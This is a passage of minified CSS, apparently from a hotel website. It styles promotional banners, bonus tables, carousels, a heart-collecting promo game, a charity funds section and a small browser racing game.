80px;width:28%}.promo-g__grid_1>.promo-g__grid-item_2{justify-content:center;width:72%}.promo-g__grid_2{align-items:center;display:flex}.promo-g__grid_2>.promo-g__grid-item_1{width:14.5%}.promo-g__grid_2>.promo-g__grid-item_2{width:49.5%}.promo-g__grid_2>.promo-g__grid-item_3{margin-left:auto;padding:25px 0;text-align:center;width:30%}.promo-g__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:50px;font-weight:400;line-height:1.1;margin-bottom:40px}.promo-g__text{font-size:26px;line-height:1.2}.promo-g__button-more{margin-top:auto;padding-top:40px}.promo-g__button-more-link{border-radius:30px;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;max-width:100%;min-width:280px;padding:12px 25px;text-transform:uppercase}.promo-g__picture,.promo-g__picture picture{display:block}.promo-g__picture-img{display:block;width:100%}.promo-g__logo{display:flex;margin-right:15%}.promo-g__logo-img{max-width:100%}.promo-g_bg-1{background:#eaf3f7}.promo-g_bg-2{background:#f4f4f4}.promo-g_universal .promo-g__container{padding-left:0;padding-right:0}.promo-g_type-1 .promo-g__picture{margin-right:-120px}.promo-g_type-2 .promo-g__title{font-size:38px;margin-bottom:0}.promo-g_type-2 .promo-g__picture{margin:0}.promo-g_type-2 .promo-g__picture-img{width:100%}.promo-g_type-2 .promo-g__button-more{margin-top:38px;padding-top:0}.promo-g_type-2 .promo-g__button-more-link{min-width:0;padding:8px 34px}a.promo-g:hover{color:#3e3e3e;text-decoration:none}a.promo-g:hover .promo-g__button-more-link{background:#c51f28}a.promo-g:hover .promo-g__button-more-link.btn-secondary-6{background:#007042;border-color:#007042}@media only screen and (max-width:1239.98px){.promo-g__grid_1>.promo-g__grid-item_1{padding:50px 0 60px}.promo-g__grid_2>.promo-g__grid-item_3{width:32%}.promo-g__title{font-size:40px}.promo-g__text{font-size:22px}.promo-g__button-more-link{font-size:18px;min-width:250px}.promo-g_type-1 .promo-g__picture{margin-right:-40px}.promo-g_type-2 .promo-g__title{font-size:34px}}@media only screen and (max-width:1043.98px){.promo-g__grid_1{flex-direction:column}.promo-g__grid_1>.promo-g__grid-item{width:auto}.promo-g__grid_1>.promo-g__grid-item_1{padding:30px 0 40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:44px;justify-content:center;margin-bottom:10px;width:44px}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.new-year{display:none;height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.theme-new-year .new-year{display:block}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s 